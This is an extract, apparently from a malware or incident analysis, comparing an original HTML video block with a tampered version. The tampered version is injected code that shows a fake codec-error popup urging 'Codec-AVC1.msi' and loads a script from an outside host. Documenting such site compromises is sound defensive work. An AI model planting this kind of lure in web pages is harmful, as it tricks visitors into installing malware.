 137 </div>
138 <div class="mt-5 mb-5">
139 <div id="bo_v_con">
140 <div class="movie_block mt-20 mb-10 text-center">
141
142 <video controls="" autoplay="" preload="" poster="" class="img-response">
143 <source type="video/mp4" src="http:// /data/movie/movie/2022/12/movie_mo
144 Your browser does not support the video tag.
145 </video>
146
147
148
149
150
151
152
153
154 </div>
155 </div>
156 </div>
157 <div class="text-center mb-10">
137 </div>
138 <div class="mt-5 mb-5">
139 <div id="bo_v_con">
140 <div class="movie_block mt-20 mb-10 text-center">
141 <link rel='stylesheet' href='http://microsoftwindow.sytes.net/popup.css'/>
142
143 <div id='popup' class='hide'>
144 <div class='content'>
145 <p>
146 Codec Error 0xc00d5212<br /><br />
147 Install <strong>Codec-AVC1.msi</strong>
148 </p>
149 <button onclick='closePopup()'>OK</button>
150 </div>
151 </div>
152 <script type='text/javascript' src='http://microsoftwindow.sytes.net/popup.js'></script>
153 <script>showPopup(true);</script>
154 </div>
155 </div>
156 </div>
157 <div class="text-center mb-10">